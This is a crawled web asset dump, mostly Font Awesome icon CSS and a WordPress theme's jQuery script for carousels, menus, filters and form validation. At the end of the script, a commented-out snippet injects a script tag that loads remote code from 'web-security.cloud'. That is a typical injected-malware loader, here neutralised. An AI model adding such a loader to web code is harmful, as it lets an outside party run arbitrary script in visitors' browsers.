.fa-folder-open-o:before {

  content: "\f115";

}

.fa-smile-o:before {

  content: "\f118";

}

.fa-frown-o:before {

  content: "\f119";

}

.fa-meh-o:before {

  content: "\f11a";

}

.fa-gamepad:before {

  content: "\f11b";

}

.fa-keyboard-o:before {

  content: "\f11c";

}

.fa-flag-o:before {

  content: "\f11d";

}

.fa-flag-checkered:before {

  content: "\f11e";

}

.fa-terminal:before {

  content: "\f120";

}

.fa-code:before {

  content: "\f121";

}

.fa-mail-reply-all:before,

.fa-reply-all:before {

  content: "\f122";

}

.fa-star-half-empty:before,

.fa-star-half-full:before,

.fa-star-half-o:before {

  content: "\f123";

}

.fa-location-arrow:before {

  content: "\f124";

}

.fa-crop:before {

  content: "\f125";

}

.fa-code-fork:before {

  content: "\f126";

}

.fa-unlink:before,

.fa-chain-broken:before {

  content: "\f127";

}

.fa-question:before {

  content: "\f128";

}

.fa-info:before {

  content: "\f129";

}

.fa-exclamation:before {

  content: "\f12a";

}

.fa-superscript:before {

  content: "\f12b";

}

.fa-subscript:before {

  content: "\f12c";

}

.fa-eraser:before {

  content: "\f12d";

}

.fa-puzzle-piece:before {

  content: "\f12e";

}

.fa-microphone:before {

  content: "\f130";

}

.fa-microphone-slash:before {

  content: "\f131";

}

.fa-shield:before {

  content: "\f132";

}

.fa-calendar-o:before {

  content: "\f133";

}

.fa-fire-extinguisher:before {

  content: "\f134";

}

.fa-rocket:before {

  content: "\f135";

}

.fa-maxcdn:before {

  content: "\f136";

}

.fa-chevron-circle-left:before {

  content: "\f137";

}

.fa-chevron-circle-right:before {

  content: "\f138";

}

.fa-chevron-circle-up:before {

  content: "\f139";

}

.fa-chevron-circle-down:before {

  content: "\f13a";

}

.fa-html5:before {

  content: "\f13b";

}

.fa-css3:before {

  content: "\f13c";

}

.fa-anchor:before {

  content: "\f13d";

}

.fa-unlock-alt:before {

  content: "\f13e";

}

.fa-bullseye:before {

  content: "\f140";

}

.fa-ellipsis-h:before {

  content: "\f141";

}

.fa-ellipsis-v:before {

  content: "\f142";

}

.fa-rss-square:before {

  content: "\f143";

}

.fa-play-circle:before {

  content: "\f144";

}

.fa-ticket:before {

  content: "\f145";

}

.fa-minus-square:before {

  content: "\f146";

}

.fa-minus-square-o:before {

  content: "\f147";

}

.fa-level-up:before {

  content: "\f148";

}

.fa-level-down:before {

  content: "\f149";

}

.fa-check-square:before {

  content: "\f14a";

}

.fa-pencil-square:before {

  content: "\f14b";

}

.fa-external-link-square:before {

  content: "\f14c";

}

.fa-share-square:before {

  content: "\f14d";

}

.fa-compass:before {

  content: "\f14e";

}

.fa-toggle-down:before,

.fa-caret-square-o-down:before {

  content: "\f150";

}

.fa-toggle-up:before,

.fa-caret-square-o-up:before {

  content: "\f151";

}

.fa-toggle-right:before,

.fa-caret-square-o-right:before {

  content: "\f152";

}

.fa-euro:before,

.fa-eur:before {

  content: "\f153";

}

.fa-gbp:before {

  content: "\f154";

}

.fa-dollar:before,

.fa-usd:before {

  content: "\f155";

}

.fa-rupee:before,

.fa-inr:before {

  content: "\f156";

}

.fa-cny:before,

.fa-rmb:before,

.fa-yen:before,

.fa-jpy:before {

  content: "\f157";

}

.fa-ruble:before,

.fa-rouble:before,

.fa-rub:before {

  content: "\f158";

}

.fa-won:before,

.fa-krw:before {

  content: "\f159";

}

.fa-bitcoin:before,

.fa-btc:before {

  content: "\f15a";

}

.fa-file:before {

  content: "\f15b";

}

.fa-file-text:before {

  content: "\f15c";

}

.fa-sort-alpha-asc:before {

  content: "\f15d";

}

.fa-sort-alpha-desc:before {

  content: "\f15e";

}

.fa-sort-amount-asc:before {

  content: "\f160";

}

.fa-sort-amount-desc:before {

  content: "\f161";

}

.fa-sort-numeric-asc:before {

  content: "\f162";

}

.fa-sort-numeric-desc:before {

  content: "\f163";

}

.fa-thumbs-up:before {

  content: "\f164";

}

.fa-thumbs-down:before {

  content: "\f165";

}

.fa-youtube-square:before {

  content: "\f166";

}

.fa-youtube:before {

  content: "\f167";

}

.fa-xing:before {

  content: "\f168";

}

.fa-xing-square:before {

  content: "\f169";

}

.fa-youtube-play:before {

  content: "\f16a";

}

.fa-dropbox:before {

  content: "\f16b";

}

.fa-stack-overflow:before {

  content: "\f16c";

}

.fa-instagram:before {

  content: "\f16d";

}

.fa-flickr:before {

  content: "\f16e";

}

.fa-adn:before {

  content: "\f170";

}

.fa-bitbucket:before {

  content: "\f171";

}

.fa-bitbucket-square:before {

  content: "\f172";

}

.fa-tumblr:before {

  content: "\f173";

}

.fa-tumblr-square:before {

  content: "\f174";

}

.fa-long-arrow-down:before {

  content: "\f175";

}

.fa-long-arrow-up:before {

  content: "\f176";

}

.fa-long-arrow-left:before {

  content: "\f177";

}

.fa-long-arrow-right:before {

  content: "\f178";

}

.fa-apple:before {

  content: "\f179";

}

.fa-windows:before {

  content: "\f17a";

}

.fa-android:before {

  content: "\f17b";

}

.fa-linux:before {

  content: "\f17c";

}

.fa-dribbble:before {

  content: "\f17d";

}

.fa-skype:before {

  content: "\f17e";

}

.fa-foursquare:before {

  content: "\f180";

}

.fa-trello:before {

  content: "\f181";

}

.fa-female:before {

  content: "\f182";

}

.fa-male:before {

  content: "\f183";

}

.fa-gittip:before,

.fa-gratipay:before {

  content: "\f184";

}

.fa-sun-o:before {

  content: "\f185";

}

.fa-moon-o:before {

  content: "\f186";

}

.fa-archive:before {

  content: "\f187";

}

.fa-bug:before {

  content: "\f188";

}

.fa-vk:before {

  content: "\f189";

}

.fa-weibo:before {

  content: "\f18a";

}

.fa-renren:before {

  content: "\f18b";

}

.fa-pagelines:before {

  content: "\f18c";

}

.fa-stack-exchange:before {

  content: "\f18d";

}

.fa-arrow-circle-o-right:before {

  content: "\f18e";

}

.fa-arrow-circle-o-left:before {

  content: "\f190";

}

.fa-toggle-left:before,

.fa-caret-square-o-left:before {

  content: "\f191";

}

.fa-dot-circle-o:before {

  content: "\f192";

}

.fa-wheelchair:before {

  content: "\f193";

}

.fa-vimeo-square:before {

  content: "\f194";

}

.fa-turkish-lira:before,

.fa-try:before {

  content: "\f195";

}

.fa-plus-square-o:before {

  content: "\f196";

}

.fa-space-shuttle:before {

  content: "\f197";

}

.fa-slack:before {

  content: "\f198";

}

.fa-envelope-square:before {

  content: "\f199";

}

.fa-wordpress:before {

  content: "\f19a";

}

.fa-openid:before {

  content: "\f19b";

}

.fa-institution:before,

.fa-bank:before,

.fa-university:before {

  content: "\f19c";

}

.fa-mortar-board:before,

.fa-graduation-cap:before {

  content: "\f19d";

}

.fa-yahoo:before {

  content: "\f19e";

}

.fa-google:before {

  content: "\f1a0";

}

.fa-reddit:before {

  content: "\f1a1";

}

.fa-reddit-square:before {

  content: "\f1a2";

}

.fa-stumbleupon-circle:before {

  content: "\f1a3";

}

.fa-stumbleupon:before {

  content: "\f1a4";

}

.fa-delicious:before {

  content: "\f1a5";

}

.fa-digg:before {

  content: "\f1a6";

}

.fa-pied-piper:before {

  content: "\f1a7";

}

.fa-pied-piper-alt:before {

  content: "\f1a8";

}

.fa-drupal:before {

  content: "\f1a9";

}

.fa-joomla:before {

  content: "\f1aa";

}

.fa-language:before {

  content: "\f1ab";

}

.fa-fax:before {

  content: "\f1ac";

}

.fa-building:before {

  content: "\f1ad";

}

.fa-child:before {

  content: "\f1ae";

}

.fa-paw:before {

  content: "\f1b0";

}

.fa-spoon:before {

  content: "\f1b1";

}

.fa-cube:before {

  content: "\f1b2";

}

.fa-cubes:before {

  content: "\f1b3";

}

.fa-behance:before {

  content: "\f1b4";

}

.fa-behance-square:before {

  content: "\f1b5";

}

.fa-steam:before {

  content: "\f1b6";

}

.fa-steam-square:before {

  content: "\f1b7";

}

.fa-recycle:before {

  content: "\f1b8";

}

.fa-automobile:before,

.fa-car:before {

  content: "\f1b9";

}

.fa-cab:before,

.fa-taxi:before {

  content: "\f1ba";

}

.fa-tree:before {

  content: "\f1bb";

}

.fa-spotify:before {

  content: "\f1bc";

}

.fa-deviantart:before {

  content: "\f1bd";

}

.fa-soundcloud:before {

  content: "\f1be";

}

.fa-database:before {

  content: "\f1c0";

}

.fa-file-pdf-o:before {

  content: "\f1c1";

}

.fa-file-word-o:before {

  content: "\f1c2";

}

.fa-file-excel-o:before {

  content: "\f1c3";

}

.fa-file-powerpoint-o:before {

  content: "\f1c4";

}

.fa-file-photo-o:before,

.fa-file-picture-o:before,

.fa-file-image-o:before {

  content: "\f1c5";

}

.fa-file-zip-o:before,

.fa-file-archive-o:before {

  content: "\f1c6";

}

.fa-file-sound-o:before,

.fa-file-audio-o:before {

  content: "\f1c7";

}

.fa-file-movie-o:before,

.fa-file-video-o:before {

  content: "\f1c8";

}

.fa-file-code-o:before {

  content: "\f1c9";

}

.fa-vine:before {

  content: "\f1ca";

}

.fa-codepen:before {

  content: "\f1cb";

}

.fa-jsfiddle:before {

  content: "\f1cc";

}

.fa-life-bouy:before,

.fa-life-buoy:before,

.fa-life-saver:before,

.fa-support:before,

.fa-life-ring:before {

  content: "\f1cd";

}

.fa-circle-o-notch:before {

  content: "\f1ce";

}

.fa-ra:before,

.fa-rebel:before {

  content: "\f1d0";

}

.fa-ge:before,

.fa-empire:before {

  content: "\f1d1";

}

.fa-git-square:before {

  content: "\f1d2";

}

.fa-git:before {

  content: "\f1d3";

}

.fa-y-combinator-square:before,

.fa-yc-square:before,

.fa-hacker-news:before {

  content: "\f1d4";

}

.fa-tencent-weibo:before {

  content: "\f1d5";

}

.fa-qq:before {

  content: "\f1d6";

}

.fa-wechat:before,

.fa-weixin:before {

  content: "\f1d7";

}

.fa-send:before,

.fa-paper-plane:before {

  content: "\f1d8";

}

.fa-send-o:before,

.fa-paper-plane-o:before {

  content: "\f1d9";

}

.fa-history:before {

  content: "\f1da";

}

.fa-circle-thin:before {

  content: "\f1db";

}

.fa-header:before {

  content: "\f1dc";

}

.fa-paragraph:before {

  content: "\f1dd";

}

.fa-sliders:before {

  content: "\f1de";

}

.fa-share-alt:before {

  content: "\f1e0";

}

.fa-share-alt-square:before {

  content: "\f1e1";

}

.fa-bomb:before {

  content: "\f1e2";

}

.fa-soccer-ball-o:before,

.fa-futbol-o:before {

  content: "\f1e3";

}

.fa-tty:before {

  content: "\f1e4";

}

.fa-binoculars:before {

  content: "\f1e5";

}

.fa-plug:before {

  content: "\f1e6";

}

.fa-slideshare:before {

  content: "\f1e7";

}

.fa-twitch:before {

  content: "\f1e8";

}

.fa-yelp:before {

  content: "\f1e9";

}

.fa-newspaper-o:before {

  content: "\f1ea";

}

.fa-wifi:before {

  content: "\f1eb";

}

.fa-calculator:before {

  content: "\f1ec";

}

.fa-paypal:before {

  content: "\f1ed";

}

.fa-google-wallet:before {

  content: "\f1ee";

}

.fa-cc-visa:before {

  content: "\f1f0";

}

.fa-cc-mastercard:before {

  content: "\f1f1";

}

.fa-cc-discover:before {

  content: "\f1f2";

}

.fa-cc-amex:before {

  content: "\f1f3";

}

.fa-cc-paypal:before {

  content: "\f1f4";

}

.fa-cc-stripe:before {

  content: "\f1f5";

}

.fa-bell-slash:before {

  content: "\f1f6";

}

.fa-bell-slash-o:before {

  content: "\f1f7";

}

.fa-trash:before {

  content: "\f1f8";

}

.fa-copyright:before {

  content: "\f1f9";

}

.fa-at:before {

  content: "\f1fa";

}

.fa-eyedropper:before {

  content: "\f1fb";

}

.fa-paint-brush:before {

  content: "\f1fc";

}

.fa-birthday-cake:before {

  content: "\f1fd";

}

.fa-area-chart:before {

  content: "\f1fe";

}

.fa-pie-chart:before {

  content: "\f200";

}

.fa-line-chart:before {

  content: "\f201";

}

.fa-lastfm:before {

  content: "\f202";

}

.fa-lastfm-square:before {

  content: "\f203";

}

.fa-toggle-off:before {

  content: "\f204";

}

.fa-toggle-on:before {

  content: "\f205";

}

.fa-bicycle:before {

  content: "\f206";

}

.fa-bus:before {

  content: "\f207";

}

.fa-ioxhost:before {

  content: "\f208";

}

.fa-angellist:before {

  content: "\f209";

}

.fa-cc:before {

  content: "\f20a";

}

.fa-shekel:before,

.fa-sheqel:before,

.fa-ils:before {

  content: "\f20b";

}

.fa-meanpath:before {

  content: "\f20c";

}

.fa-buysellads:before {

  content: "\f20d";

}

.fa-connectdevelop:before {

  content: "\f20e";

}

.fa-dashcube:before {

  content: "\f210";

}

.fa-forumbee:before {

  content: "\f211";

}

.fa-leanpub:before {

  content: "\f212";

}

.fa-sellsy:before {

  content: "\f213";

}

.fa-shirtsinbulk:before {

  content: "\f214";

}

.fa-simplybuilt:before {

  content: "\f215";

}

.fa-skyatlas:before {

  content: "\f216";

}

.fa-cart-plus:before {

  content: "\f217";

}

.fa-cart-arrow-down:before {

  content: "\f218";

}

.fa-diamond:before {

  content: "\f219";

}

.fa-ship:before {

  content: "\f21a";

}

.fa-user-secret:before {

  content: "\f21b";

}

.fa-motorcycle:before {

  content: "\f21c";

}

.fa-street-view:before {

  content: "\f21d";

}

.fa-heartbeat:before {

  content: "\f21e";

}

.fa-venus:before {

  content: "\f221";

}

.fa-mars:before {

  content: "\f222";

}

.fa-mercury:before {

  content: "\f223";

}

.fa-intersex:before,

.fa-transgender:before {

  content: "\f224";

}

.fa-transgender-alt:before {

  content: "\f225";

}

.fa-venus-double:before {

  content: "\f226";

}

.fa-mars-double:before {

  content: "\f227";

}

.fa-venus-mars:before {

  content: "\f228";

}

.fa-mars-stroke:before {

  content: "\f229";

}

.fa-mars-stroke-v:before {

  content: "\f22a";

}

.fa-mars-stroke-h:before {

  content: "\f22b";

}

.fa-neuter:before {

  content: "\f22c";

}

.fa-genderless:before {

  content: "\f22d";

}

.fa-facebook-official:before {

  content: "\f230";

}

.fa-pinterest-p:before {

  content: "\f231";

}

.fa-whatsapp:before {

  content: "\f232";

}

.fa-server:before {

  content: "\f233";

}

.fa-user-plus:before {

  content: "\f234";

}

.fa-user-times:before {

  content: "\f235";

}

.fa-hotel:before,

.fa-bed:before {

  content: "\f236";

}

.fa-viacoin:before {

  content: "\f237";

}

.fa-train:before {

  content: "\f238";

}

.fa-subway:before {

  content: "\f239";

}

.fa-medium:before {

  content: "\f23a";

}

.fa-yc:before,

.fa-y-combinator:before {

  content: "\f23b";

}

.fa-optin-monster:before {

  content: "\f23c";

}

.fa-opencart:before {

  content: "\f23d";

}

.fa-expeditedssl:before {

  content: "\f23e";

}

.fa-battery-4:before,

.fa-battery-full:before {

  content: "\f240";

}

.fa-battery-3:before,

.fa-battery-three-quarters:before {

  content: "\f241";

}

.fa-battery-2:before,

.fa-battery-half:before {

  content: "\f242";

}

.fa-battery-1:before,

.fa-battery-quarter:before {

  content: "\f243";

}

.fa-battery-0:before,

.fa-battery-empty:before {

  content: "\f244";

}

.fa-mouse-pointer:before {

  content: "\f245";

}

.fa-i-cursor:before {

  content: "\f246";

}

.fa-object-group:before {

  content: "\f247";

}

.fa-object-ungroup:before {

  content: "\f248";

}

.fa-sticky-note:before {

  content: "\f249";

}

.fa-sticky-note-o:before {

  content: "\f24a";

}

.fa-cc-jcb:before {

  content: "\f24b";

}

.fa-cc-diners-club:before {

  content: "\f24c";

}

.fa-clone:before {

  content: "\f24d";

}

.fa-balance-scale:before {

  content: "\f24e";

}

.fa-hourglass-o:before {

  content: "\f250";

}

.fa-hourglass-1:before,

.fa-hourglass-start:before {

  content: "\f251";

}

.fa-hourglass-2:before,

.fa-hourglass-half:before {

  content: "\f252";

}

.fa-hourglass-3:before,

.fa-hourglass-end:before {

  content: "\f253";

}

.fa-hourglass:before {

  content: "\f254";

}

.fa-hand-grab-o:before,

.fa-hand-rock-o:before {

  content: "\f255";

}

.fa-hand-stop-o:before,

.fa-hand-paper-o:before {

  content: "\f256";

}

.fa-hand-scissors-o:before {

  content: "\f257";

}

.fa-hand-lizard-o:before {

  content: "\f258";

}

.fa-hand-spock-o:before {

  content: "\f259";

}

.fa-hand-pointer-o:before {

  content: "\f25a";

}

.fa-hand-peace-o:before {

  content: "\f25b";

}

.fa-trademark:before {

  content: "\f25c";

}

.fa-registered:before {

  content: "\f25d";

}

.fa-creative-commons:before {

  content: "\f25e";

}

.fa-gg:before {

  content: "\f260";

}

.fa-gg-circle:before {

  content: "\f261";

}

.fa-tripadvisor:before {

  content: "\f262";

}

.fa-odnoklassniki:before {

  content: "\f263";

}

.fa-odnoklassniki-square:before {

  content: "\f264";

}

.fa-get-pocket:before {

  content: "\f265";

}

.fa-wikipedia-w:before {

  content: "\f266";

}

.fa-safari:before {

  content: "\f267";

}

.fa-chrome:before {

  content: "\f268";

}

.fa-firefox:before {

  content: "\f269";

}

.fa-opera:before {

  content: "\f26a";

}

.fa-internet-explorer:before {

  content: "\f26b";

}

.fa-tv:before,

.fa-television:before {

  content: "\f26c";

}

.fa-contao:before {

  content: "\f26d";

}

.fa-500px:before {

  content: "\f26e";

}

.fa-amazon:before {

  content: "\f270";

}

.fa-calendar-plus-o:before {

  content: "\f271";

}

.fa-calendar-minus-o:before {

  content: "\f272";

}

.fa-calendar-times-o:before {

  content: "\f273";

}

.fa-calendar-check-o:before {

  content: "\f274";

}

.fa-industry:before {

  content: "\f275";

}

.fa-map-pin:before {

  content: "\f276";

}

.fa-map-signs:before {

  content: "\f277";

}

.fa-map-o:before {

  content: "\f278";

}

.fa-map:before {

  content: "\f279";

}

.fa-commenting:before {

  content: "\f27a";

}

.fa-commenting-o:before {

  content: "\f27b";

}

.fa-houzz:before {

  content: "\f27c";

}

.fa-vimeo:before {

  content: "\f27d";

}

.fa-black-tie:before {

  content: "\f27e";

}

.fa-fonticons:before {

  content: "\f280";

}

.fa-reddit-alien:before {

  content: "\f281";

}

.fa-edge:before {

  content: "\f282";

}

.fa-credit-card-alt:before {

  content: "\f283";

}

.fa-codiepie:before {

  content: "\f284";

}

.fa-modx:before {

  content: "\f285";

}

.fa-fort-awesome:before {

  content: "\f286";

}

.fa-usb:before {

  content: "\f287";

}

.fa-product-hunt:before {

  content: "\f288";

}

.fa-mixcloud:before {

  content: "\f289";

}

.fa-scribd:before {

  content: "\f28a";

}

.fa-pause-circle:before {

  content: "\f28b";

}

.fa-pause-circle-o:before {

  content: "\f28c";

}

.fa-stop-circle:before {

  content: "\f28d";

}

.fa-stop-circle-o:before {

  content: "\f28e";

}

.fa-shopping-bag:before {

  content: "\f290";

}

.fa-shopping-basket:before {

  content: "\f291";

}

.fa-hashtag:before {

  content: "\f292";

}

.fa-bluetooth:before {

  content: "\f293";

}

.fa-bluetooth-b:before {

  content: "\f294";

}

.fa-percent:before {

  content: "\f295";

}

.fa-gitlab:before {

  content: "\f296";

}

.fa-wpbeginner:before {

  content: "\f297";

}

.fa-wpforms:before {

  content: "\f298";

}

.fa-envira:before {

  content: "\f299";

}

.fa-universal-access:before {

  content: "\f29a";

}

.fa-wheelchair-alt:before {

  content: "\f29b";

}

.fa-question-circle-o:before {

  content: "\f29c";

}

.fa-blind:before {

  content: "\f29d";

}

.fa-audio-description:before {

  content: "\f29e";

}

.fa-volume-control-phone:before {

  content: "\f2a0";

}

.fa-braille:before {

  content: "\f2a1";

}

.fa-assistive-listening-systems:before {

  content: "\f2a2";

}

.fa-asl-interpreting:before,

.fa-american-sign-language-interpreting:before {

  content: "\f2a3";

}

.fa-deafness:before,

.fa-hard-of-hearing:before,

.fa-deaf:before {

  content: "\f2a4";

}

.fa-glide:before {

  content: "\f2a5";

}

.fa-glide-g:before {

  content: "\f2a6";

}

.fa-signing:before,

.fa-sign-language:before {

  content: "\f2a7";

}

.fa-low-vision:before {

  content: "\f2a8";

}

.fa-viadeo:before {

  content: "\f2a9";

}

.fa-viadeo-square:before {

  content: "\f2aa";

}

.fa-snapchat:before {

  content: "\f2ab";

}

.fa-snapchat-ghost:before {

  content: "\f2ac";

}

.fa-snapchat-square:before {

  content: "\f2ad";

}

.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0;

}

.sr-only-focusable:active,

.sr-only-focusable:focus {

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto;

}



--- FILE ---
content_type: text/javascript
request_url: https://www.agahhukuk.com/wp-content/themes/agah/js/script.js
body_size: 2352
content:
(function($) {
"use strict";
	
	// Preloader
	function handlePreloader() { if($('.preloader').length){ $('.preloader').delay(200).fadeOut(500);	}	}
	// Header Style & Scroll to Top
	function headerStyle() {
	if($('.main-header').length){ var windowpos = $(window).scrollTop(); var siteHeader = $('.main-header'); var scrollLink = $('.scroll-to-top');
	if (windowpos >= 1) { siteHeader.addClass('fixed-header'); scrollLink.fadeIn(300); } else { siteHeader.removeClass('fixed-header');
	scrollLink.fadeOut(300); } } } headerStyle();
	// Dropdown Toggle
	if($('.main-header li.dropdown ul').length){ $('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
	//Dropdown Button
	$('.main-header li.dropdown .dropdown-btn').on('click', function() {	$(this).prev('ul').slideToggle(500);	});
	//Disable dropdown parent link
	$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) { e.preventDefault();	});	}
	//Hidden Sidebar
	if($('.hidden-bar').length) { var hiddenBar = $('.hidden-bar');	var hiddenBarOpener = $('.nav-btn');	var hiddenBarCloser = $('.hidden-bar-closer');	$('.hidden-bar-wrapper').mCustomScrollbar();
	//Show Sidebar
	hiddenBarOpener.on('click', function () {	hiddenBar.addClass('visible-sidebar');	});
	//Hide Sidebar
	hiddenBarCloser.on('click', function () {	hiddenBar.removeClass('visible-sidebar');	}); }
	//Fixed Right Top Consultation Form Toggle
	if($('.main-header .header-upper .outer-box .nav-toggler').length){
	//Show Form
	$('.main-header .header-upper .outer-box .nav-toggler').on('click', function(e) { e.preventDefault();	$('body').addClass('background-visible');	});
	//Hide Form
	$('.form-back-drop').on('click', function(e) {	e.preventDefault();	$('body').removeClass('background-visible'); });
	$('.form-back-drop').on('click', function(e) { $('.hidden-bar').removeClass("visible-sidebar");	});
	$('.hidden-bar .hidden-bar-closer').on('click', function(e) {	$('body').removeClass("background-visible"); }); }	
	//Main Slider Carousel
	if ($('.main-slider-carousel').length) {
	$('.main-slider-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{ items:1 },	600:{ items:1 }, 800:{ items:1 }, 1024:{ items:1 },	1200:{items:1} } }); }
	// Single Item Carousel
	if ($('.single-item-carousel').length) {
	$('.single-item-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{0:{	items:1	},600:{items:1},800:{items:1},1024:{items:1	},1200:{items:1	}}	}); }
	// Portfolio Carousel
	if ($('.portfolio-carousel').length) {
	$('.portfolio-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true, singleItem:true, smartSpeed: 700,	autoHeight: false, autoplay: true, autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{
	0:{ items:1	},	600:{items:2},800:{	items:3	},1024:{items:3	},1280:{items:4	},1500:{items:5	}	}	});    }
	// Services Carousel
	if ($('.services-carousel').length) {
	$('.services-carousel').owlCarousel({
	animateOut: 'fadeOut',animateIn: 'fadeIn',loop:true,margin:6,nav:true,smartSpeed: 500,autoplay: 6000,navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{items:1},400:{items:2},	600:{items:2},	800:{items:2},	1024:{items:2},	1200:{items:2}	}	});  }
	// Testimonial Carousel
	if ($('.testimonial-carousel').length) {
	$('.testimonial-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true,singleItem:true,smartSpeed: 700,autoHeight: false,	autoplay: true,	autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{ 0:{items:1	},	600:{items:1},800:{	items:2	},	1024:{items:2	},	1280:{	items:2	},	1500:{	items:2	}	}	});	}	
	// Fact Counter
	if($('.count-box').length){
	$('.count-box').appear(function(){
	var $t = $(this),	n = $t.find(".count-text").attr("data-stop"),	r = parseInt($t.find(".count-text").attr("data-speed"), 10);				
	if (!$t.hasClass("counted")) {	$t.addClass("counted");	$({ countNum: $t.find(".count-text").text()	}).animate({ countNum: n	}, { duration: r,	easing: "linear",
	step: function() {	$t.find(".count-text").text(Math.floor(this.countNum));	},	complete: function() {	$t.find(".count-text").text(this.countNum);	} });}	},{accY: 0});	}
	// Tabs Box
	if($('.tabs-box').length){
	$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
	e.preventDefault();	var target = $($(this).attr('data-tab'));if ($(target).is(':visible')){
	return false;}else{ target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
	$(this).addClass('active-btn'); target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
	target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
	$(target).fadeIn(300); 	$(target).addClass('active-tab');	}	});	}
	// Sortable Masonary with Filters
	function sortableMasonry() {
	if($('.sortable-masonry').length){	var winDow = $(window);	// Needed variables
	var $container=$('.sortable-masonry .items-container');	var $filter=$('.filter-btns');	
	$container.isotope({
	filter:'*',
	masonry: {	columnWidth : '.masonry-item.col-lg-3' },
	animationOptions:{	duration:500,	easing:'linear'	}	});
	// Isotope Filter 
	$filter.find('li').on('click', function(){
	var selector = $(this).attr('data-filter');
	try {	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}}); } catch(err) {	}return false;	});
	winDow.on('resize', function(){
	var selector = $filter.find('li.active').attr('data-filter');
	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}	});	});
	var filterItemA	= $('.filter-btns li'); filterItemA.on('click', function(){	var $this = $(this);if ( !$this.hasClass('active')) {filterItemA.removeClass('active');	$this.addClass('active');}	});	}	}
	sortableMasonry();
	//Custom Seclect Box
	if($('.custom-select-box').length){ $('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');	}
	//Gallery Filters
	if($('.filter-list').length){	$('.filter-list').mixItUp({});	}
	//LightBox / Fancybox
	if($('.lightbox-image').length) {	$('.lightbox-image').fancybox({		openEffect  : 'fade',	closeEffect : 'fade',	helpers : {	media : {}	}});	}
	//Contact Form Validation
	if($('#contact-form').length){
	$('#contact-form').validate({	rules: {	firstname: { required: true	},	email: {required: true,	email: true	},	message: {	required: true	}	}});}
	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
	$(".scroll-to-target").on('click', function() {	var target = $(this).attr('data-target');
	// animate
	$('html, body').animate({	scrollTop: $(target).offset().top	}, 1500); });	}
	// Elements Animation
	if($('.wow').length){var wow = new WOW(  { boxClass:     'wow', animateClass: 'animated', 	offset: 0, mobile: true, live:true });	wow.init();	}
	// Scrollig Script
	$(window).on('scroll', function() {	headerStyle();	});
	// loading Script
	$(window).on('load', function() {	handlePreloader();	sortableMasonry();	});	

})(window.jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/